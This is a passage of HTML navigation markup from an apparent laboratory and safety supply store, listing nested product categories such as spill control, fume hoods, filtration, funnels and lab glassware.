                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/recycle-gas-and-aerosol/" data-instantload>All Recycle Gas and Aerosol</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/aerosol-can-recycling/" >Aerosol Can Recycling</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/canister-recycling/" >Canister Recycling</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/safety-cans/" data-instantload >Safety Cans</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/safety-showers/" data-instantload >Safety Showers</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/spill-control/"
                        data-instantload
                        
                        data-collapsible="navPages-604"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Spill Control <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-604">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/spill-control/" data-instantload>All Spill Control</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/drum-containment-spill-pallets/"
        data-instantload
        
        data-collapsible="navPages-607"
        data-collapsible-disabled-breakpoint="medium"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Drum Containment Spill Pallets <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-607">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/drum-containment-spill-pallets/">All Drum Containment Spill Pallets</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/spill-platform-accessories/" >Spill Platform Accessories</a>
            </li>
    </ul>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/ibc-spill-pallets/" >IBC Spill Pallets</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/spill-containment-berms/" >Spill Containment Berms</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/stormwater-management/" data-instantload >Stormwater Management</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/traffic-management/"
                        data-instantload
                        
                        data-collapsible="navPages-1224"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Traffic Management <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-1224">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/traffic-management/" data-instantload>All Traffic Management</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/parking-and-speed-bumps/" >Parking and Speed Bumps</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/wheel-chocks/" >Wheel Chocks</a>
                        </li>
                    </ul>
            </li>
    </ul>
</div>
                            </li>
                            <li class="navPages-item">
                                <a class="navPages-action has-subMenu " href="https://www.calpaclab.com/laboratory-equipment/"
    data-instantload
    
    data-collapsible="navPages-681"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Lab Supplies and Equipment <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
    " id="navPages-681" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/laboratory-equipment/" data-instantload>All Lab Supplies and Equipment</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/lab-equipment/"
                        data-instantload
                        
                        data-collapsible="navPages-1659"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Lab Equipment <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-1659">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/lab-equipment/" data-instantload>All Lab Equipment</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/autoclaves/" >Autoclaves</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/centrifuge-equipment/"
        data-instantload
        
        data-collapsible="navPages-686"
        data-collapsible-disabled-breakpoint="medium"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Centrifuge Equipment <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-686">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/centrifuge-equipment/">All Centrifuge Equipment</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/centrifuge-accessories/" >Centrifuge Accessories</a>
            </li>
    </ul>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/desiccator-cabinets/" >Desiccator Cabinets</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/support-structures/" >Support Structures</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/fume-hoods/"
        data-instantload
        
        data-collapsible="navPages-1829"
        data-collapsible-disabled-breakpoint="medium"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Fume Hoods <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-1829">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/fume-hoods/">All Fume Hoods</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/ducted-fume-hoods/" >Ducted Fume Hoods</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/ductless-fume-hoods/" >Ductless Fume Hoods</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/fume-hood-accessories/" >Fume Hood Accessories</a>
            </li>
    </ul>
                        </li>
                        <li class="navPage-childList-item">
                                <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/gas-generators/"
        data-instantload
        
        data-collapsible="navPages-1313"
        data-collapsible-disabled-breakpoint="medium"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Gas Generators <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-1313">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/gas-generators/">All Gas Generators</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/hydrogen-gas-generators/" >Hydrogen Gas Generators</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/nitrogen-gas-generators/" >Nitrogen Gas Generators</a>
            </li>
    </ul>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/safety-shields/" >Safety Shields</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/lab-stirrers-mixers-shakers/" >Stirrers and Shakers</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/temperature-control-lab-equipment/"
        data-instantload
        
        data-collapsible="navPages-685"
        data-collapsible-disabled-breakpoint="medium"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Temperature Control <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-685">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/temperature-control-lab-equipment/">All Temperature Control</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/cold-storage-and-cryogenic/" >Cold Storage and Cryogenic</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/evaporators/" >Evaporators</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/freezers/" >Freezers</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/laboratory-baths/" >Laboratory Baths</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/thermometers/" >Thermometers</a>
            </li>
    </ul>
                        </li>
                        <li class="navPage-childList-item">
                                <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/testing-and-measurement-equipment/"
        data-instantload
        
        data-collapsible="navPages-2114"
        data-collapsible-disabled-breakpoint="medium"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Testing and Measurement <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-2114">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/testing-and-measurement-equipment/">All Testing and Measurement</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/laboratory-scales/" >Scales</a>
            </li>
    </ul>
                        </li>
                        <li class="navPage-childList-item">
                                <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/vacuum-pumps/"
        data-instantload
        
        data-collapsible="navPages-692"
        data-collapsible-disabled-breakpoint="medium"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Vacuum Pumps <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-692">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/vacuum-pumps/">All Vacuum Pumps</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/vactrap/" >VacTrap</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/vacuum-accessories/" >Vacuum Accessories</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/vacuum-pumps-1/" >Vacuum Pumps</a>
            </li>
    </ul>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/lab-furniture/"
                        data-instantload
                        
                        data-collapsible="navPages-1661"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Lab Furniture <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-1661">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/lab-furniture/" data-instantload>All Lab Furniture</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/carts-and-lab-benches-1/" >Carts and Lab Benches</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/glove-boxes/" >Glove Boxes</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/lab-organizers/" >Lab Organizers</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/lab-supplies/"
                        data-instantload
                        
                        data-collapsible="navPages-1660"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Lab Supplies <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-1660">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/lab-supplies/" data-instantload>All Lab Supplies</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/bottle-carriers-2/" >Bottle Carriers</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/cell-culture/"
        data-instantload
        
        data-collapsible="navPages-2235"
        data-collapsible-disabled-breakpoint="medium"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Cell Culture <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-2235">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/cell-culture/">All Cell Culture</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/petri-dishes/" >Petri Dishes</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/microplates/" >Microplates</a>
            </li>
    </ul>
                        </li>
                        <li class="navPage-childList-item">
                                <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/chromatography/"
        data-instantload
        
        data-collapsible="navPages-450"
        data-collapsible-disabled-breakpoint="medium"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Chromatography <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-450">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/chromatography/">All Chromatography</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/chromatography-columns/" >Chromatography Columns</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/chromatography-funnels/" >Chromatography Funnels</a>
            </li>
    </ul>
                        </li>
                        <li class="navPage-childList-item">
                                <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/disposable-labware/"
        data-instantload
        
        data-collapsible="navPages-629"
        data-collapsible-disabled-breakpoint="medium"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Disposable Labware <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-629">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/disposable-labware/">All Disposable Labware</a>
        </li>
            <li class="navPage-childList-item">
                    <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/bags-and-liners/"
        data-instantload
        
        data-collapsible="navPages-268"
        data-collapsible-disabled-breakpoint="medium"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Bags and Liners <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-268">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/bags-and-liners/">All Bags and Liners</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/autoclavable-bags/" >Autoclavable Bags</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/bag-holders-accessories/" >Bag Holders, Accessories</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/biohazard-bags/" >Biohazard Bags</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/heat-seal-bags/" >Heat-Seal Bags</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/ptfe-pfa-and-teflon-bags/" >PTFE, PFA and Teflon Bags</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/utility-bags/" >Utility Bags</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/zipper-bags/" >Zipper Bags</a>
            </li>
    </ul>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/disposable-filter-funnels/" >Disposable Filter Funnels</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/filter-paper/" >Filter Paper</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/laboratory-test-kits/" >Test Kits</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/transport-media/" >Transport Media</a>
            </li>
    </ul>
                        </li>
                        <li class="navPage-childList-item">
                                <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/filtration/"
        data-instantload
        
        data-collapsible="navPages-659"
        data-collapsible-disabled-breakpoint="medium"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Filtration <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-659">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/filtration/">All Filtration</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/buchner-funnels-1/" >Buchner Funnels</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/capsule-filters/" >Capsule Filters</a>
            </li>
            <li class="navPage-childList-item">
                    <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/filter-funnels/"
        data-instantload
        
        data-collapsible="navPages-1335"
        data-collapsible-disabled-breakpoint="medium"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Filter Funnels <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-1335">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/filter-funnels/">All Filter Funnels</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/bottletop-filters/" >Bottletop Filters</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/ezflow-filter-flasks/" >EZFlow® Filter Flasks</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/nalgene-filter-funnels/" >Nalgene® Filter Funnels</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/reusable-filter-funnels/" >Reusable Filter Funnels</a>
            </li>
    </ul>
            </li>
            <li class="navPage-childList-item">
                    <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/filter-paper-and-membranes/"
        data-instantload
        
        data-collapsible="navPages-1332"
        data-collapsible-disabled-breakpoint="medium"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Filter Paper and Membranes <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-1332">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/filter-paper-and-membranes/">All Filter Paper and Membranes</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/cellulose-filters/" >Cellulose Filters</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/glass-microfiber-filters/" >Glass Microfiber Filters</a>
            </li>
    </ul>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/fume-extractors/" >Fume Extractors</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/syringe-filters/" >Syringe Filters</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/syringeless-filters/" >Syringeless Filters</a>
            </li>
    </ul>
                        </li>
                        <li class="navPage-childList-item">
                                <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/funnels/"
        data-instantload
        
        data-collapsible="navPages-1830"
        data-collapsible-disabled-breakpoint="medium"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Funnels <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-1830">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/funnels/">All Funnels</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/autoclavable-funnels-2/" >Autoclavable Funnels</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/buchner-funnels-4/" >Buchner Funnels</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/chromatography-funnels-3/" >Chromatography Funnels</a>
            </li>
            <li class="navPage-childList-item">
                    <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/drum-funnels-2/"
        data-instantload
        
        data-collapsible="navPages-1832"
        data-collapsible-disabled-breakpoint="medium"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Drum Funnels <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-1832">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/drum-funnels-2/">All Drum Funnels</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/metal-drum-funnels-2/" >Metal Drum Funnels</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/plastic-drum-funnels-2/" >Plastic Drum Funnels</a>
            </li>
    </ul>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/glass-funnels-2/" >Glass Funnels</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/powder-funnels-2/" >Powder Funnels</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/safety-eco-funnels/" >Safety ECO Funnels</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/utility-funnels-2/" >Utility Funnels</a>
            </li>
    </ul>
                        </li>
                        <li class="navPage-childList-item">
                                <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/lab-glassware/"
        data-instantload
        
        data-collapsible="navPages-2134"
        data-collapsible-disabled-breakpoint="medium"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Lab Glassware <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-2134">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/lab-glassware/">All Lab Glassware</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/glass-beakers/" >Glass Beakers</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/glass-graduated-cylinders/" >Glass Cylinders</a>
            </li>
            <li class="navPage-childList-item">
                    <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/glass-laboratory-flasks/"
        data-instantload
        
        data-collapsible="navPages-363"
        data-collapsible-disabled-breakpoint="medium"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Glass Flasks <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-363">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/glass-laboratory-flasks/">All Glass Flasks</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/dewar-flasks/" >Dewar Flasks</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/glass-erlenmeyer-flasks/" >Erlenmeyer Flasks</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/glass-volumetric-flasks/" >Volumetric Flasks</a>
            </li>
    </ul>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/borosilicate-type-1-glass-media-bottles/" >Glass Media Bottles</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/glass-tubes/" >Glass Tubes</a>
            </li>
            <li class="navPage-childList-item">
                    <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/glass-vials/"
        data-instantload
        
        data-collapsible="navPages-424"
        data-collapsible-disabled-breakpoint="medium"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Glass Vials <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-424">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/glass-vials/">All Glass Vials</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/amber-glass-vials/" >Amber Glass Vials</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/ampules/" >Ampules</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/chromatography-vials/" >Chromatography Vials</a>
            </li>
